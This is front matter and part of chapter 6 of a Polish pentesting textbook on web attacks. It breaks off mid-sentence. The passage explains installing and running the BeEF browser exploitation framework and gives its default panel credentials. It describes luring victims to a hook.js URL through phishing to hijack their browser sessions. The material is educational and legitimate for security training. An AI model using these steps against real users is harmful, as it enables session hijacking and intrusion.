

# Kali Linux **Testy penetracyjne**

Podręcznik pentestera!



**Joseph Muniz Aamir Lakhani** 



Tytuł oryginału: Web Penetration Testing with Kali Linux

Tłumaczenie: Grzegorz Kowalczyk

ISBN: 978-83-246-9013-8

Copyright © 2013 Packt Publishing.

First published in the English language under the title . Web Penetration Testing with Kali Linux".

Polish edition copyright © 2014 by Helion S.A. All rights reserved.

All rights reserved. No part of this book may be reproduced or transmitted in any form or by any means, electronic or mechanical, including photocopying, recording or by any information storage retrieval system, without permission from the Publisher.

Wszelkie prawa zastrzeżone. Nieautoryzowane rozpowszechnianie całości lub fragmentu niniejszej publikacji w jakiejkolwiek postaci jest zabronione. Wykonywanie kopii metodą kserograficzną, fotograficzną, a także kopiowanie książki na nośniku filmowym, magnetycznym lub innym powoduje naruszenie praw autorskich niniejszej publikacji.

Wszystkie znaki występujące w tekście są zastrzeżonymi znakami firmowymi bądź towarowymi ich właścicieli.

Autor oraz Wydawnictwo HELION dołożyli wszelkich starań, by zawarte w tej książce informacje były kompletne i rzetelne. Nie biorą jednak żadnej odpowiedzialności ani za ich wykorzystanie, ani za związane z tym ewentualne naruszenie praw patentowych lub autorskich. Autor oraz Wydawnictwo HELION nie ponoszą również żadnej odpowiedzialności za ewentualne szkody wynikłe z wykorzystania informacji zawartych w książce.

Wydawnictwo HELION ul. Kościuszki 1c, 44-100 GLIWICE tel. 32 231 22 19, 32 230 98 63 e-mail: helion@helion.pl WWW: http://helion.pl (księgarnia internetowa, katalog książek)

Drogi Czytelniku! Jeżeli chcesz ocenić tę książkę, zajrzyj pod adres http://helion.pl/user/opinie/kalili Możesz tam wpisać swoje uwagi, spostrzeżenia, recenzję.

Printed in Poland.

- [Kup książkę](http://helion.pl/page54976~rf/kalili)
- 
- Oceń książkę • Oceń książkę
- 
- [Księgarnia internetowa](http://ebookpoint.pl/r/4CAKF)<br>• Lubię to! » Nasza społeczność • Lubię to! » Nasza społeczność

## Spis treści











#### **6**  $\mathsf{R}$  $\Box$  $\overline{z}$ Z  $\overline{1}$  $\triangle$ Ł

## Ataki na aplikacje internetowe i serwery WWW

W tym rozdziale skoncentrujemy się na atakach przeprowadzanych z wykorzystaniem internetu. Administratorzy odpowiedzialni za bezpieczeństwo środowiska komputerowego firmy czy organizacji doskonale zdają sobie sprawę z tego, że w internecie nie brakuje czarnych charakterów, które nieustannie szukają nowych sposobów przełamywania zabezpieczeń. W odpowiedzi na takie zagrożenia administratorzy starają się implementować coraz bardziej skomplikowane systemy zabezpieczeń. Do najczęściej spotykanych mechanizmów obronnych należą zapory sieciowe, systemy wykrywania wïamañ i zapobiegania im (IPS/IDS — ang. *Intrusion Prevention System/Intrusion Detection System*) czy systemy instalowane bezpośrednio na hostach, takie jak programy antywirusowe lub monitorujące wykorzystanie zasobów. W przeszłości takie rozwiazania były w zupełności wystarczające, aczkolwiek spotykane obecnie złośliwe programy i inne zagrożenia, które czyhają w sieci, stają się coraz bardziej wyrafinowane i często umożliwiają łatwe obejście mechanizmów zabezpieczających oferowanych przez standardowe, komercyjne produkty "z półki" (COTS — ang. *Commercial Off The Shelf*). Narzędzia, które będziemy omawiali w tym rozdziale, pozwalają pentesterowi na zdalne omijanie standardowych zabezpieczeñ atakowanych systemów.

Przedstawiane tu zagadnienia i oprogramowanie stanowią dopełnienie arsenału technik i narzędzi każdego pentestera aplikacji internetowych. Z lektury poprzednich rozdziałów dowiedziałeś się, w jaki sposób przeprowadzać rozpoznanie i gromadzić informacje o środowisku będącym celem testu penetracyjnego, jak wyszukiwać podatności i luki w zabezpieczeniach zarówno po stronie serwerów, jak i klientów aplikacji internetowych, oraz poznałeś sposoby wykorzystywania znalezionych luk do uzyskania nieautoryzowanego dostępu do atakowanego systemu. Teraz zajmiemy się technikami będącymi niejako uwieńczeniem całego procesu atakowania aplikacji internetowych podczas przeprowadzania testów penetracyjnych. Dodatkowo pokażemy, w jaki sposób do ataku użyć... serwera będącego celem ataku oraz jak złamać zabezpieczenia aplikacji internetowych w ramach ataków na przeglądarki, ataków z wykorzystaniem serwerów proxy oraz przechwytywania haseł dostępu. Omówimy również wybrane metody zakłócania pracy usług internetowych za pomocą ataków typu DoS.

## BeEF — Browser Exploitation Framework



Podatności i luki w zabezpieczeniach przegladarek moga być wykorzystywane przez złośliwe oprogramowanie do zmiany zachowania przegladarki w określonych sytuacjach. Podatności przegladarek internetowych to bardzo popularny wektor ataku, ponieważ zdecydowana wiekszość systemów operacyjnych, pod których kontrola działają klienty aplikacji internetowych, wyposażona jest w taką czy inną przeglądarkę. Przyjrzyjmy się zatem jednemu z najpopularniejszych narzędzi przeznaczonych do wykorzystywania luk w zabezpieczeniach przeglądarek internetowych.

Istnieje wiele interesujących narzędzi wspomagających przeprowadzanie testów penetracyjnych. Narzędzia te powinny się znaleźć w Twoim "hakerskim" arsenale. Jednym z nich z pewnością jest program **BeEF** (ang. *Browser Exploitation Framework*). BeEF to pakiet zbudowany w oparciu o przegladarke, który "podpina sie" do jednej przegladarki lub nawet kilku przegladarek w systemie klienta i tworzy przyczółek, który można wykorzystać jako baze do dalszych ataków. Użytkownik może zostać "zaatakowany", kiedy odwiedza specjalnie przygotowana strone internetowa, po czym kontynuuje przegladanie innych witryn, nie zdając sobie zupełnie sprawy z tego, że napastnik ma już pełny dostep do jego sesji. BeEF potrafi ominać zarówno sieciowe urządzenia zabezpieczające, jak i mechanizmy ochronne instalowane bezpośrednio na hostach, takie jak systemy antywirusowe. Staje się to możliwe dzieki wykorzystywaniu luk w zabezpieczeniach powszechnie spotykanych przeglądarek, takich jak Internet Explorer czy Firefox.

Pakiet BeEF nie jest dołączany do wersji 1.0 systemu Kali Linux, ale możesz pobrać go ze strony *http://beefproject.com/*. Mamy jednak nadzieje, że ze względu na swoją dużą popularność w środowisku pentesterów i nie tylko BeEF znajdzie się w kolejnych wydaniach systemu Kali Linux.

Aby zainstalować pakiet BeEF, powiniene otworzyć okno terminala i z poziomu użytkownika *root* wykonać następujące polecenia:

```
apt-get update
apt-get install beef-xss
```
root@kali:~# apt-get update

Polecenie **apt-get update** może zapytać Cię o zgodę na aktualizację lub nadpisanie starszych wersji niektórych plików. W większości przypadków powinieneś po prostu zaakceptować odpowiedzi domyślne. Po zakończeniu procesu aktualizacji możesz wykonać drugie polecenie, **apt-get install beef-xss**, które rozpocznie instalację pakietu BeEF:

#### root@kali:~# apt-get install beef-xss

Kiedy przedstawione wyżej polecenie zakończy działanie, pakiet BeEF będzie gotowy do użytku.

Aby uruchomiÊ program BeEF, w oknie terminala przejdě do katalogu */usr/share/beef-xss* i wpisz polecenie **./beef**, co spowoduje uruchomienie serwera pakietu. Gdy serwer zostanie uruchomiony, na ekranie wyświetlą się adresy URL pozwalające na zarządzanie pakietem i atakowanie użytkowników.



Aby zarządzać serwerem pakietu, uruchom przeglądarkę i w polu adresu wpisz adres URL kończący się ciągiem znaków */ui/panel*. Jeżeli chcesz przechwycić sesję ofiary za pomocą pakietu BeEF, powinieneś przekierować ją na adres URL serwera, kończący się ciągiem znaków *hook.js*. Aby to zrobić, będziesz musiał opracować odpowiednią strategię postępowania, która pozwoli Ci przekonaÊ potencjalne ofiary do odwiedzenia takiego adresu. Moĝesz do tego celu wykorzystać różne techniki, takie jak *phishing* czy ataki socjotechniczne.

W naszym przypadku panel zarządzania pakietu jest dostępny pod adresem *http://172.16.86.144*: *3000/ui/panel*. Domyślna nazwa użytkownika i hasło dostępu brzmią identycznie: *beef*.



Kiedy ofiara ataku wejdzie lub zostanie przekierowana na stronę *hook.js*, napastnik zobaczy na panelu zarządzania serwera BeEF informację o nowej przeglądarce. BeEF doda nowy system do listy potencjalnych celów i będzie wyświetlał go za każdym razem, kiedy ofiara ataku pojawi się w sieci. Przeglądarki ofiar, które w danej chwili są odłączone od internetu, będą podatne na atak, kiedy znowu podłączą się do sieci, niezależnie od tego, czy ponownie odwiedzą wcześniej stronę *hook.js*. Na kolejnym rysunku przedstawiono wygląd głównego okna panelu zarządzania serwera BeEF z widocznymi opcjami ataku na przechwycony system.



Widoczny na poprzednim rysunku host, którego przeglądarka została przechwycona, to laptop pracujący pod kontrolą systemu Windows. BeEF potrafi odkryć bardzo wiele szczegółów na temat przechwyconego systemu, na przykład to, czy ofiara używa przeglądarki Firefox, czy host pracuje pod kontrolą 